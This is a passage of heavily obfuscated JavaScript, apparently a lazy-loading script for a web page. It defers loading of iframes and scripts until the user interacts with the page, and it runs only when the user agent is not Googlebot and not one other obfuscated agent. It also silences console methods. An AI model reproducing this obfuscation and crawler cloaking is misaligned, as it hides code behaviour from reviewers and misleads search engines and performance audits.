_0x48388d=null,_0xe1f5ba;}}}else{if(_0x334df7[_0x47f436][_0x3c59a0(0x44d,0x464,0x44c,0x48b)+'te'](_0x15198a(-0x260,-0x25f,-0x259,-0x23a))&&_0x5507cf[_0x47fe67][_0x15198a(-0x1e9,-0x25d,-0x281,-0x239)][_0x3c59a0(0x43c,0x40e,0x444,0x47b)](_0x15198a(-0x281,-0x2a2,-0x22a,-0x254))){var _0x2e44d6=(_0x15198a(-0x1dd,-0x1f2,-0x1b9,-0x1f0)+'0')[_0x15198a(-0x20a,-0x200,-0x20c,-0x24d)]('|'),_0x2e4b1c=-0xc*-0x299+0x5d1*-0x1+-0x195b*0x1;while(!![]){switch(_0x2e44d6[_0x2e4b1c++]){case'0':_0x2e90db[_0x3c59a0(0x42a,0x45d,0x43b,0x421)][_0x15198a(-0x2ad,-0x2c7,-0x266,-0x283)+'ld'](_0x1905dd=_0x3c4e83[_0x53cebb],_0x2e90db);continue;case'1':_0x50b67c[_0x32eb42][_0x15198a(-0x275,-0x1fb,-0x269,-0x239)][_0x3c59a0(0x455,0x44a,0x436,0x481)](_0x4644ec['ogjit']);continue;case'2':var _0x2e90db=_0x4b59bd[_0x1a652a];continue;case'3':var _0x57e30f=_0x124304[_0x1df01a][_0x3c59a0(0x44d,0x48e,0x463,0x46f)+'te']('data-src');continue;case'4':_0x47330f[_0x1a1a37][_0x3c59a0(0x43b,0x48d,0x3f2,0x45d)+'te'](_0x3c59a0(0x3b7,0x3bc,0x3c5,0x3ce),_0x57e30f);continue;case'5':_0x4a5d19[_0x8e5a3][_0x15198a(-0x251,-0x285,-0x2ad,-0x27a)+_0x3c59a0(0x437,0x457,0x46e,0x488)](_0x4644ec['zfRkw']);continue;}break;}}}}:function(){};return _0x1310f5=![],_0xc32291;};}()),_0x35ace9=_0x254f09(this,function(){var _0x12c67a={'yrvAz':_0x34194b(-0x1ca,-0x175,-0x189,-0x153),'POIGi':function(_0x2c2d23,_0x562d6f){return _0x2c2d23(_0x562d6f);},'btTfn':function(_0x4554d9,_0x2c78b1){return _0x4554d9+_0x2c78b1;},'XyPmj':_0x4761d0(0x2e9,0x2df,0x2fa,0x300)+_0x34194b(-0x1b3,-0x231,-0x1e8,-0x1ce),'euhWm':function(_0x2edad2){return _0x2edad2();},'xTrMX':_0x4761d0(0x2da,0x2fb,0x2b8,0x297),'PwqVW':_0x34194b(-0x1e6,-0x1bd,-0x201,-0x20a),'FNbRy':_0x34194b(-0x15e,-0x150,-0x169,-0x13c),'OVVbz':function(_0x286402,_0xea05b2){return _0x286402<_0xea05b2;}},_0x4b9667;function _0x4761d0(_0x920d84,_0x2ffa92,_0x54e7f8,_0x4c3554){return _0x3675(_0x920d84-0x1ef,_0x2ffa92);}try{if(_0x12c67a[_0x34194b(-0x1e1,-0x1ac,-0x1bf,-0x1f2)]===_0x12c67a[_0x4761d0(0x2dd,0x2ff,0x2a4,0x2b1)]){var _0x2ff3c2=_0x12c67a[_0x34194b(-0x174,-0x14e,-0x17d,-0x173)](Function,_0x12c67a[_0x34194b(-0x161,-0x1e5,-0x1a7,-0x175)](_0x12c67a[_0x34194b(-0x192,-0x1c3,-0x1d7,-0x223)]+(_0x4761d0(0x2e1,0x2eb,0x2b6,0x2cf)+_0x4761d0(0x302,0x2f7,0x2e4,0x321)+'rn\x20this\x22)('+'\x20)'),');'));_0x4b9667=_0x12c67a[_0x34194b(-0x17c,-0x122,-0x16f,-0x1a8)](_0x2ff3c2);}else _0x29af43(),_0x48d2e1();}catch(_0x491a71){_0x4b9667=window;}var _0x27305f=_0x4b9667[_0x34194b(-0x1c9,-0x13e,-0x186,-0x15f)]=_0x4b9667[_0x34194b(-0x190,-0x1ad,-0x186,-0x14f)]||{};function _0x34194b(_0x4944cf,_0xbd390d,_0x1e74ed,_0x102f9f){return _0x3675(_0x1e74ed- -0x2ad,_0xbd390d);}var _0x155145=['log',_0x4761d0(0x298,0x2b5,0x2b4,0x252),_0x12c67a[_0x34194b(-0x15e,-0x1c2,-0x194,-0x1b8)],_0x34194b(-0x17e,-0x20f,-0x1ce,-0x218),_0x4761d0(0x2d3,0x2f1,0x2f2,0x2b4),_0x12c67a[_0x4761d0(0x321,0x357,0x335,0x368)],_0x12c67a[_0x34194b(-0x16c,-0x11f,-0x16e,-0x14a)]];for(var _0x1db0a1=-0x75*-0x7+-0x1215+-0x1e*-0x7f;_0x12c67a[_0x34194b(-0x228,-0x219,-0x1d6,-0x191)](_0x1db0a1,_0x155145[_0x34194b(-0x22e,-0x1fb,-0x1f7,-0x1ac)]);_0x1db0a1++){var _0x3b7215=('3|5|0|4|1|'+'2')[_0x34194b(-0x180,-0x21b,-0x1d1,-0x1a6)]('|'),_0x40e187=0x5*0x2b6+0x25b4+-0x3342;while(!![]){switch(_0x3b7215[_0x40e187++]){case'0':var _0x574aea=_0x27305f[_0x50c075]||_0x5bdfb4;continue;case'1':_0x5bdfb4[_0x34194b(-0x1ec,-0x171,-0x199,-0x165)]=_0x574aea[_0x4761d0(0x303,0x302,0x34d,0x31d)][_0x4761d0(0x2f3,0x326,0x2bc,0x31a)](_0x574aea);continue;case'2':_0x27305f[_0x50c075]=_0x5bdfb4;continue;case'3':var _0x5bdfb4=_0x254f09[_0x4761d0(0x2a0,0x2b7,0x276,0x26c)+'r'][_0x34194b(-0x1e7,-0x1be,-0x1c3,-0x1ab)][_0x4761d0(0x2f3,0x2fc,0x2ee,0x330)](_0x254f09);continue;case'4':_0x5bdfb4[_0x4761d0(0x2a8,0x27f,0x2bd,0x289)]=_0x254f09[_0x4761d0(0x2f3,0x31c,0x335,0x31e)](_0x254f09);continue;case'5':var _0x50c075=_0x155145[_0x1db0a1];continue;}break;}}});_0x35ace9();var initVal=!(-0x1b9e+-0xc27+0x27c6);function _0x2be6a1(_0x253818,_0x20f215,_0x4e8a80,_0x394213){return _0x3675(_0x4e8a80-0x384,_0x20f215);}var initVal1=!(0xa*-0x16f+-0x1*-0x1d80+-0xf29);function _0x3675(_0x511f08,_0xb18668){var _0x4ab6d8=_0x4a7a();return _0x3675=function(_0x4a7a0c,_0x3675d2){_0x4a7a0c=_0x4a7a0c-(0x1*0x1407+-0x28c+-0x10da);var _0x5d8cbe=_0x4ab6d8[_0x4a7a0c];return _0x5d8cbe;},_0x3675(_0x511f08,_0xb18668);}function _0x196458(_0xc5e370,_0x2ea28a,_0x3e65e8,_0x100c3c){return _0x3675(_0x100c3c-0x28f,_0xc5e370);}function userAction(){var _0x124c81={};_0x124c81[_0x357070(-0x3b,0x28,0x12,0x10)]=_0x357070(0x25,0x32,0x13,-0x12)+'+$',_0x124c81[_0x357070(-0x34,0x9,-0x51,-0x1d)]=_0x357070(-0x2d,0x5a,0x1b,0x17),_0x124c81[_0x357070(-0x2,-0x2,0x2a,0x2b)]=_0x4bcb9b(-0x22e,-0x275,-0x247,-0x26c),_0x124c81[_0x357070(0x0,0x46,-0x1a,0x19)]=_0x4bcb9b(-0x22b,-0x213,-0x1fc,-0x26b),_0x124c81['xvmvz']=function(_0x357b42,_0x255483){return _0x357b42===_0x255483;},_0x124c81[_0x4bcb9b(-0x217,-0x25e,-0x23b,-0x255)]='abhxA',_0x124c81[_0x357070(0x56,0xa2,0x64,0x62)]=_0x357070(0x29,0x1e,-0x2b,-0x3),_0x124c81[_0x4bcb9b(-0x21b,-0x1e1,-0x213,-0x1d1)]=_0x357070(-0x9,0x60,0x3c,0x11),_0x124c81[_0x4bcb9b(-0x1e0,-0x22d,-0x191,-0x22a)]=function(_0x9755a2,_0x665425){return _0x9755a2<_0x665425;},_0x124c81[_0x357070(-0x22,-0x4d,0x7,-0x36)]=function(_0x1cc30a,_0x33ac8f){return _0x1cc30a!==_0x33ac8f;},_0x124c81[_0x4bcb9b(-0x229,-0x1e8,-0x23a,-0x20c)]=_0x4bcb9b(-0x197,-0x14b,-0x1ba,-0x145);function _0x357070(_0x2ab011,_0xf4abc7,_0x18072b,_0xf5f5c8){return _0x3675(_0xf5f5c8- -0xd8,_0x18072b);}function _0x4bcb9b(_0x3bbd48,_0x162599,_0xdaebb2,_0xba5105){return _0x3675(_0x3bbd48- -0x2d3,_0x162599);}var _0x4d2205=_0x124c81;!initVal1&&(initVal1=!(0x18d*0x3+-0x12b*0x1+-0x37c),setTimeout(function(){var _0x15fe7a={};_0x15fe7a['MogXQ']=_0x4d2205[_0x25e563(0x2de,0x2eb,0x2d3,0x32f)],_0x15fe7a[_0x53d909(-0x17c,-0x177,-0x19f,-0x1c8)]=_0x4d2205['myjAq'];function _0x25e563(_0x599cdc,_0x23204d,_0x38d857,_0x2beb05){return _0x4bcb9b(_0x599cdc-0x4f6,_0x38d857,_0x38d857-0x106,_0x2beb05-0x1ca);}var _0xbddba7=_0x15fe7a,_0x54a6e2,_0x32f82c,_0x25d395=document[_0x53d909(-0x203,-0x21e,-0x1a9,-0x1f8)+'sByTagName'](_0x25e563(0x2ee,0x2d2,0x2ee,0x2ba)),_0x4c2018=document[_0x53d909(-0x229,-0x1a9,-0x1c8,-0x1f8)+'sByTagName'](_0x4d2205[_0x53d909(-0x21b,-0x1b5,-0x250,-0x204)]);for(r=-0x1949+-0xa20+0x2369;r<_0x25d395[_0x25e563(0x2d9,0x2c9,0x2b8,0x2b7)];r++){if(_0x4d2205['xvmvz'](_0x4d2205['GBcLJ'],_0x4d2205[_0x25e563(0x2df,0x2e9,0x2c5,0x2d6)])){if(_0x25d395[r][_0x25e563(0x35e,0x342,0x355,0x31c)+'te'](_0x4d2205[_0x25e563(0x2de,0x2c1,0x2c1,0x297)])&&_0x25d395[r][_0x53d909(-0x1b8,-0x21c,-0x1c4,-0x205)]['contains'](_0x4d2205['eyGaK'])){if(_0x4d2205[_0x25e563(0x2db,0x2d5,0x2d9,0x2a7)]!==_0x53d909(-0x1c2,-0x1cb,-0x21e,-0x1eb)){var _0x435f3c=(_0x25e563(0x363,0x34a,0x360,0x331)+'0')[_0x25e563(0x2ff,0x2f1,0x2cd,0x2f5)]('|'),_0xb1b0f7=0x1a94+0xd85+-0x2819;while(!![]){switch(_0x435f3c[_0xb1b0f7++]){case'0':_0x2980b5[_0x25e563(0x33b,0x2fc,0x2f8,0x38c)][_0x53d909(-0x214,-0x232,-0x29d,-0x24f)+'ld'](_0x54a6e2=_0x25d395[r],_0x2980b5);continue;case'1':var _0x4f6eeb=_0x25d395[r]['getAttribu'+'te'](_0x4d2205[_0x53d909(-0x24f,-0x260,-0x26c,-0x23a)]);continue;case'2':var _0x2980b5=_0x25d395[r];continue;case'3':_0x25d395[r]['classList'][_0x53d909(-0x1cc,-0x168,-0x1d0,-0x1b2)](_0x4d2205[_0x53d909(-0x1e1,-0x1af,-0x1ba,-0x1bb)]);continue;case'4':_0x25d395[r][_0x53d909(-0x191,-0x1cb,-0x1e4,-0x1cc)+'te'](_0x4d2205['myjAq'],_0x4f6eeb);continue;case'5':_0x25d395[r][_0x25e563(0x2d2,0x2c2,0x284,0x2ae)+_0x25e563(0x348,0x373,0x36c,0x372)](_0x4d2205[_0x25e563(0x2de,0x2d5,0x2fb,0x31b)]);continue;}break;}}else{var _0x4329c4=_0x20990b?function(){function _0x20c9f5(_0x1be12d,_0x6dd171,_0x200969,_0x20eb36){return _0x53d909(_0x6dd171,_0x6dd171-0x13,_0x200969-0xe8,_0x20eb36- -0x87);}if(_0x2a531c){var _0x3d5e75=_0x4dbe09[_0x20c9f5(-0x21a,-0x21d,-0x247,-0x25e)](_0x5488d6,arguments);return _0x5ea005=null,_0x3d5e75;}}:function(){};return _0x5cf5ec=![],_0x4329c4;}}}else return _0x30710b[_0x25e563(0x337,0x35a,0x310,0x331)]()[_0x25e563(0x2fb,0x345,0x34d,0x32a)](umIANO['ZEQfA'])[_0x53d909(-0x1ab,-0x1af,-0x1a6,-0x1e1)]()[_0x25e563(0x2d4,0x2f6,0x2a0,0x2e6)+'r'](_0x269a00)[_0x25e563(0x2fb,0x342,0x310,0x32f)](umIANO[_0x53d909(-0x210,-0x1ff,-0x1f6,-0x20d)]);}function _0x53d909(_0x16823e,_0x318404,_0x558e61,_0x5c4f88){return _0x4bcb9b(_0x5c4f88- -0x22,_0x16823e,_0x558e61-0x35,_0x5c4f88-0x8f);}for(r=-0x3*0xadd+0xab3+0x15e4;_0x4d2205[_0x53d909(-0x207,-0x1b6,-0x1f4,-0x202)](r,_0x4c2018[_0x53d909(-0x286,-0x27f,-0x254,-0x23f)]);r++){if(_0x4c2018[r][_0x25e563(0x35e,0x345,0x36f,0x38c)+'te'](_0x4d2205[_0x25e563(0x2de,0x2d4,0x2ab,0x315)])&&_0x4c2018[r]['classList'][_0x25e563(0x34d,0x381,0x392,0x36a)](_0x4d2205['eyGaK'])){if(_0x4d2205['ncxiE'](_0x4d2205[_0x53d909(-0x279,-0x25b,-0x272,-0x24b)],_0x4d2205[_0x53d909(-0x1fc,-0x212,-0x228,-0x24b)])){var _0x28e11a=_0x25e563(0x368,0x3b3,0x36b,0x395)[_0x25e563(0x2ff,0x2d4,0x2bb,0x33d)]('|'),_0x36387a=-0x1c10+0x1*-0x1783+0xa3*0x51;while(!![]){switch(_0x28e11a[_0x36387a++]){case'0':var _0x146f22=_0x579aa6[_0x3dea32][_0x53d909(-0x17c,-0x195,-0x1c7,-0x1ba)+'te'](_0xbddba7[_0x25e563(0x32a,0x322,0x311,0x315)]);continue;case'1':_0x5419f3[_0x1b9000][_0x53d909(-0x20d,-0x200,-0x1ee,-0x1cc)+'te'](_0xbddba7[_0x53d909(-0x1d0,-0x177,-0x21a,-0x1c8)],_0x146f22);continue;case'2':var _0x3ed651=_0x564e0f[_0x36bf2a];continue;case'3':_0x1aae40[_0x338bde]['removeAttr'+_0x53d909(-0x19c,-0x1c4,-0x1f6,-0x1d0)](_0xbddba7['MogXQ']);continue;case'4':_0x3ed651[_0x25e563(0x33b,0x345,0x308,0x30c)]['replaceChi'+'ld'](_0x57d36c=_0x21adaf[_0x49bccf],_0x3ed651);continue;}break;}}else{var _0x2980b5=_0x4c2018[r],_0x4f6eeb=_0x4c2018[r]['getAttribu'+'te'](_0x4d2205[_0x25e563(0x2de,0x331,0x2da,0x2d9)]);_0x4c2018[r][_0x25e563(0x2d2,0x2b1,0x2d6,0x2f9)+_0x53d909(-0x1f7,-0x17e,-0x20f,-0x1d0)](_0x25e563(0x312,0x2e5,0x323,0x2f5)),_0x4c2018[r]['setAttribu'+'te'](_0x4d2205['myjAq'],_0x4f6eeb),_0x4c2018[r][_0x53d909(-0x245,-0x1c1,-0x1cf,-0x205)][_0x25e563(0x366,0x325,0x323,0x35f)](_0x4d2205[_0x25e563(0x35d,0x32f,0x352,0x36f)]),_0x2980b5[_0x25e563(0x33b,0x332,0x320,0x305)][_0x25e563(0x2c9,0x2ee,0x292,0x2da)+'ld'](_0x54a6e2=_0x4c2018[r],_0x2980b5);}}}},0x1763+-0x1f7d+0x35*0x3a));}function mainfun(){var _0x113656={'JZFsO':_0x15e390(0x38e,0x34d,0x3cf,0x3a2),'KrkGM':function(_0x17d186){return _0x17d186();},'XNpiu':_0x404d0b(0x2de,0x2d5,0x310,0x2c8),'Pbvtw':_0x15e390(0x36a,0x353,0x375,0x372),'oAEQp':function(_0x27a182,_0x2c3cac){return _0x27a182<_0x2c3cac;},'yHabL':_0x15e390(0x344,0x38e,0x354,0x331),'qcbJJ':function(_0x13369e,_0x59129f){return _0x13369e===_0x59129f;},'oMnGA':_0x15e390(0x360,0x336,0x34e,0x380),'FCeHx':'4|0|3|2|1','XUirB':function(_0x43ed0d,_0x28ed2f){return _0x43ed0d<_0x28ed2f;},'RGGYt':_0x404d0b(0x236,0x24b,0x285,0x28e),'QIGKO':function(_0x5658e6,_0x133da2){return _0x5658e6==_0x133da2;},'sHVhm':_0x15e390(0x397,0x38c,0x364,0x351),'DGnqO':function(_0x4a7bca,_0x100fba){return _0x4a7bca===_0x100fba;},'PUIsA':_0x15e390(0x3d2,0x3c2,0x3e6,0x39e),'PiDTU':_0x404d0b(0x27d,0x250,0x27e,0x21f)+_0x404d0b(0x282,0x2c0,0x27b,0x2c1),'hCSim':function(_0x23654e,_0x26a1cf,_0x11f548){return _0x23654e(_0x26a1cf,_0x11f548);},'VZlWb':_0x404d0b(0x294,0x2ad,0x2da,0x281),'uSFjA':function(_0x353708,_0x5c660b){return _0x353708!==_0x5c660b;},'asNSP':_0x15e390(0x3cb,0x3bd,0x37d,0x38e),'BeSHV':_0x15e390(0x3a7,0x39e,0x391,0x3f3)};function _0x404d0b(_0x4f18cf,_0x36a5ee,_0x22371d,_0x324665){return _0x3675(_0x36a5ee-0x1a0,_0x324665);}function _0x15e390(_0x91f752,_0x411393,_0x18fba0,_0x54622b){return _0x3675(_0x91f752-0x29f,_0x54622b);}if(!initVal){initVal=!(0x96a+-0x197b+0x9*0x1c9),_0x113656[_0x404d0b(0x2ad,0x2d4,0x2e9,0x2f2)](setTimeout,function(){function _0x27bfa8(_0x39d8ad,_0x5d73c8,_0x2438bb,_0x5636c9){return _0x404d0b(_0x39d8ad-0x14e,_0x5d73c8-0x7b,_0x2438bb-0x12c,_0x5636c9);}var _0x119057={'KTBBo':function(_0x508264){function _0x510a75(_0x596274,_0x3ec1ec,_0x52a969,_0x51434b){return _0x3675(_0x596274-0x3c4,_0x51434b);}return _0x113656[_0x510a75(0x4d6,0x510,0x50b,0x4ca)](_0x508264);},'TKIjQ':function(_0x545a71){function _0x5f3d2b(_0xdfea52,_0x2db12a,_0x324da1,_0x296216){return _0x3675(_0xdfea52- -0x3e4,_0x296216);}return _0x113656[_0x5f3d2b(-0x2d2,-0x2a4,-0x2e5,-0x2bf)](_0x545a71);}};function _0x24deb8(_0x1abe79,_0xeade67,_0x59e48f,_0x3a46dc){return _0x404d0b(_0x1abe79-0x16c,_0x59e48f-0x3a,_0x59e48f-0x1ce,_0xeade67);}var _0x505cf4,_0x3b1997,_0x20f675=document[_0x27bfa8(0x2d6,0x318,0x302,0x2e0)+'sByTagName'](_0x113656[_0x24deb8(0x368,0x32e,0x31b,0x313)]),_0x408a5d=document[_0x27bfa8(0x30d,0x318,0x34e,0x366)+_0x24deb8(0x2d3,0x2be,0x2b7,0x2dd)](_0x113656[_0x27bfa8(0x285,0x2d0,0x2a0,0x2b0)]);for(_0x48e8fe=0x7eb+-0x1*-0xa2a+-0x1215;_0x113656['oAEQp'](_0x48e8fe,_0x408a5d[_0x24deb8(0x2c1,0x29e,0x290,0x2d6)]);_0x48e8fe++){if(_0x408a5d[_0x48e8fe][_0x24deb8(0x32a,0x360,0x315,0x30b)+'te'](_0x27bfa8(0x349,0x30a,0x2ed,0x30e))&&!_0x408a5d[_0x48e8fe][_0x27bfa8(0x2bd,0x30b,0x30b,0x2f7)]['contains'](_0x27bfa8(0x2b9,0x2f0,0x2a4,0x2aa))&&!_0x408a5d[_0x48e8fe][_0x24deb8(0x308,0x2e1,0x2ca,0x2d8)][_0x27bfa8(0x302,0x345,0x33a,0x384)]('lazyload')){var _0x321bed=_0x408a5d[_0x48e8fe],_0x19ff2a=_0x408a5d[_0x48e8fe][_0x27bfa8(0x33c,0x356,0x345,0x332)+'te'](_0x113656[_0x27bfa8(0x36e,0x341,0x389,0x2f0)]);_0x408a5d[_0x48e8fe][_0x27bfa8(0x277,0x2ca,0x2e5,0x319)+_0x24deb8(0x30c,0x2e4,0x2ff,0x2bc)](_0x113656['JZFsO']),_0x408a5d[_0x48e8fe][_0x27bfa8(0x2f1,0x344,0x306,0x379)+'te'](_0x113656[_0x27bfa8(0x2d6,0x329,0x379,0x372)],_0x19ff2a),_0x321bed[_0x24deb8(0x2ae,0x2d9,0x2f2,0x307)]['replaceChi'+'ld'](_0x505cf4=_0x408a5d[_0x48e8fe],_0x321bed);}}for(_0x48e8fe=0x20df+-0x5*-0x685+-0x4178;_0x113656[_0x24deb8(0x2e3,0x33b,0x309,0x2ed)](_0x48e8fe,_0x20f675[_0x27bfa8(0x284,0x2d1,0x2e8,0x2ba)]);_0x48e8fe++){if(_0x113656['qcbJJ'](_0x27bfa8(0x28a,0x2dc,0x2f2,0x297),_0x113656[_0x24deb8(0x291,0x273,0x27d,0x2c6)])){if(_0x20f675[_0x48e8fe][_0x27bfa8(0x324,0x356,0x390,0x39a)+'te'](_0x113656[_0x27bfa8(0x35c,0x341,0x37c,0x33a)])){var _0x1908db=_0x113656[_0x24deb8(0x32d,0x2d0,0x311,0x2db)][_0x27bfa8(0x33f,0x2f7,0x33a,0x2d8)]('|'),_0x44ca43=-0x1ff4+-0x5*-0x76d+0x52d*-0x1;while(!![]){switch(_0x1908db[_0x44ca43++]){case'0':var _0x19ff2a=_0x20f675[_0x48e8fe][_0x27bfa8(0x30d,0x356,0x31b,0x370)+'te'](_0x113656[_0x27bfa8(0x34f,0x341,0x349,0x380)]);continue;case'1':_0x321bed[_0x24deb8(0x2a4,0x327,0x2f2,0x31c)][_0x27bfa8(0x2e9,0x2c1,0x2f9,0x26e)+'ld'](_0x505cf4=_0x20f675[_0x48e8fe],_0x321bed);continue;case'2':_0x20f675[_0x48e8fe]['setAttribu'+'te'](_0x113656[_0x24deb8(0x31b,0x31a,0x2e8,0x30d)],_0x19ff2a);continue;case'3':_0x20f675[_0x48e8fe][_0x24deb8(0x2d2,0x278,0x289,0x253)+'ibute'](_0x113656['JZFsO']);continue;case'4':var _0x321bed=_0x20f675[_0x48e8fe];continue;}break;}}}else _0x119057[_0x27bfa8(0x333,0x2f4,0x2ac,0x2ff)](_0x5df55e),_0x119057[_0x24deb8(0x26b,0x2ae,0x2aa,0x2d8)](_0x436fdc),_0x30bc60();}for(var _0x4be50a,_0x5620d4=document[_0x24deb8(0x2ad,0x2cc,0x2d7,0x30e)+_0x24deb8(0x288,0x28c,0x2b7,0x2f3)](_0x113656['XNpiu']),_0x4f0a52=document,_0x48e8fe=0x26c3*-0x1+0x561+0x2162,_0x5390e5=_0x5620d4[_0x27bfa8(0x2db,0x2d1,0x306,0x2c7)];_0x113656['XUirB'](_0x48e8fe,_0x5390e5);_0x48e8fe++){if(_0x4be50a=_0x5620d4[_0x48e8fe]['getAttribu'+'te'](_0x113656[_0x24deb8(0x2ca,0x2e5,0x2c1,0x27e)])){if(_0x113656[_0x24deb8(0x2f4,0x32d,0x2e5,0x2e7)](_0x113656['sHVhm'],_0x4be50a['toLowerCas'+'e']())){if(_0x113656[_0x27bfa8(0x32c,0x35d,0x36f,0x317)](_0x113656['PUIsA'],_0x113656[_0x27bfa8(0x2eb,0x317,0x2de,0x312)])){var _0x321bed=_0x5620d4[_0x48e8fe];_0x5620d4[_0x48e8fe]['setAttribu'+'te'](_0x113656[_0x24deb8(0x2ff,0x2b7,0x2c1,0x2bb)],_0x113656[_0x27bfa8(0x323,0x2fe,0x2ca,0x33d)]),_0x321bed[_0x24deb8(0x2a2,0x30c,0x2f2,0x2e1)]['replaceChi'+'ld'](_0x505cf4=_0x5620d4[_0x48e8fe],_0x321bed);}else{if(_0x2b0e48[_0x3f4161][_0x27bfa8(0x39b,0x356,0x38d,0x33b)+'te'](_0x113656[_0x27bfa8(0x323,0x341,0x2f6,0x329)])){var _0x2254a8=_0x24deb8(0x2c0,0x269,0x2a1,0x2ae)[_0x24deb8(0x2fb,0x264,0x2b6,0x303)]('|'),_0x318da5=-0x2d1*0xb+-0x1fa+0x20f5;while(!![]){switch(_0x2254a8[_0x318da5++]){case'0':_0xd3eb13[_0x57a4cd]['setAttribu'+'te']('src',_0x2d2676);continue;case'1':var _0xd83a4c=_0x107444[_0x2f3a2d];continue;case'2':_0xd83a4c[_0x24deb8(0x2ad,0x2b4,0x2f2,0x2a8)][_0x24deb8(0x2c5,0x264,0x280,0x263)+'ld'](_0x94889c=_0xda477f[_0xa2b9f6],_0xd83a4c);continue;case'3':_0x495db5[_0xd0598][_0x24deb8(0x2c8,0x25c,0x289,0x28b)+'ibute'](_0x113656[_0x24deb8(0x2f2,0x301,0x300,0x2d1)]);continue;case'4':var _0x2d2676=_0x56eb75[_0x40ed92]['getAttribu'+'te'](_0x113656['JZFsO']);continue;}break;}}}}}}},0x21e7+-0xcd0*-0x2+-0x379f);var _0x2951f2=document[_0x404d0b(0x2c5,0x29d,0x2d7,0x2d6)+_0x404d0b(0x248,0x27d,0x247,0x24b)](_0x113656[_0x15e390(0x3c0,0x391,0x3e6,0x376)]);for(i=0xfd*0x26+-0x2*-0x713+-0x2*0x19da;i<_0x2951f2[_0x15e390(0x355,0x365,0x39c,0x376)];i++)_0x113656[_0x15e390(0x36c,0x353,0x38b,0x39c)](null,_0x2951f2[i][_0x404d0b(0x2eb,0x2db,0x2a3,0x2db)+'te'](_0x113656[_0x15e390(0x3ab,0x3fd,0x3e6,0x3cc)]))&&(_0x2951f2[i]['setAttribu'+'te'](_0x113656[_0x15e390(0x372,0x3b4,0x380,0x340)],_0x2951f2[i][_0x15e390(0x3da,0x395,0x3b4,0x413)+'te'](_0x113656[_0x15e390(0x3ab,0x3b7,0x3e2,0x376)])),_0x2951f2[i]['removeAttr'+_0x15e390(0x3c4,0x3e3,0x3d9,0x3b5)](_0x404d0b(0x292,0x2cc,0x311,0x2cf)));}}-(0x1ba3+0xb8d+-0x272f*0x1)==navigator[_0x2be6a1(0x443,0x489,0x483,0x44e)]['indexOf'](_0x2be6a1(0x40d,0x47e,0x431,0x440)+_0x196458(0x391,0x328,0x347,0x36d))&&-(-0xe3d+0x2531+-0x2f*0x7d)==navigator[_0x2be6a1(0x4c7,0x45e,0x483,0x45c)]['indexOf']('Googlebot')&&!(0x164d+-0x1cbe+0xf*0x6e)===navigator['userAgent'][_0x196458(0x36d,0x34c,0x330,0x37c)](_0x196458(0x37d,0x36a,0x2fd,0x346))&&(-(-0x2*-0x355+0x839+0xf*-0xfe)<window['location'][_0x2be6a1(0x496,0x440,0x48c,0x4cb)][_0x196458(0x381,0x321,0x330,0x352)](_0x196458(0x369,0x391,0x3d3,0x394)+_0x2be6a1(0x414,0x480,0x464,0x48d))||-(0x1262*-0x1+0xa*-0x2a1+0x2cad*0x1)<window['location'][_0x196458(0x3c2,0x391,0x3b1,0x397)][_0x196458(0x31d,0x300,0x318,0x352)](_0x2be6a1(0x45d,0x4ad,0x484,0x4c8)+_0x196458(0x33a,0x33a,0x34c,0x333))||-(-0x143*-0x19+0x23fa+-0x4384)<window[_0x196458(0x3aa,0x3f6,0x3ed,0x3c0)][_0x2be6a1(0x4a0,0x48c,0x48c,0x4d1)][_0x2be6a1(0x465,0x413,0x447,0x40b)](_0x2be6a1(0x4a6,0x4b2,0x484,0x454)+_0x2be6a1(0x47d,0x48a,0x450,0x460))||-(0x8b*-0x32+-0x626+0x214d)<window[_0x196458(0x3b7,0x38f,0x3b0,0x3c0)][_0x2be6a1(0x49a,0x443,0x48c,0x4da)][_0x2be6a1(0x464,0x3f7,0x447,0x46e)](_0x2be6a1(0x433,0x408,0x425,0x3ff)))&&(window[_0x2be6a1(0x448,0x466,0x458,0x461)+_0x2be6a1(0x458,0x414,0x453,0x43f)](_0x196458(0x328,0x3c8,0x331,0x37b),function(){function _0x308bc4(_0x2aade3,_0x2f9319,_0x4eeef9,_0x38849f){return _0x2be6a1(_0x2aade3-0xc0,_0x38849f,_0x2aade3- -0x6ea,_0x38849f-0x56);}var _0x1a03bd={'CYFii':function(_0x9b4da3){return _0x9b4da3();},'kBbOu':function(_0x5911df){return _0x5911df();}};function _0x1d69af(_0x83a6f4,_0xb299c7,_0x1a7aa9,_0x19496d){return _0x2be6a1(_0x83a6f4-0x1ae,_0x19496d,_0xb299c7- -0x34b,_0x19496d-0x134);}_0x1a03bd[_0x1d69af(0x11e,0xf3,0xb6,0x11d)](mainfun),_0x1a03bd[_0x308bc4(-0x28b,-0x242,-0x27d,-0x243)](afterLoad);}),window[_0x196458(0x339,0x39c,0x36e,0x363)+_0x2be6a1(0x452,0x499,0x453,0x425)](_0x2be6a1(0x4b4,0x4cf,0x4ac,0x47d),function(){var _0xfb8d0e={'SgThp':function(_0x2278d7){return _0x2278d7();},'oNTDp':function(_0x2fe211){return _0x2fe211();}};_0xfb8d0e[_0x102af6(0x131,0x169,0x150,0xfd)](mainfun),_0xfb8d0e['oNTDp'](afterLoad);function _0x102af6(_0x5afb50,_0x32d022,_0x5ca3c8,_0x133da8){return _0x196458(_0x5ca3c8,_0x32d022-0x8a,_0x5ca3c8-0x1c9,_0x5afb50- -0x226);}userAction();}),window[_0x196458(0x322,0x357,0x362,0x363)+_0x196458(0x38b,0x339,0x327,0x35e)]('touchstart',function(){function _0x3a5594(_0x222738,_0x480c90,_0x4f6863,_0x115b0f){return _0x2be6a1(_0x222738-0x1c,_0x115b0f,_0x4f6863- -0x124,_0x115b0f-0x20);}var _0x295e67={'uYSuN':function(_0x5de9c4){return _0x5de9c4();}};_0x295e67[_0x23e320(0x214,0x251,0x2a3,0x232)](mainfun);function _0x23e320(_0x32957f,_0xaca829,_0x56a682,_0x2cbc9d){return _0x196458(_0x2cbc9d,_0xaca829-0xa2,_0x56a682-0x10d,_0xaca829- -0x118);}_0x295e67['uYSuN'](afterLoad),_0x295e67[_0x23e320(0x245,0x251,0x1ff,0x262)](userAction);}));function _0x4a7a(){var 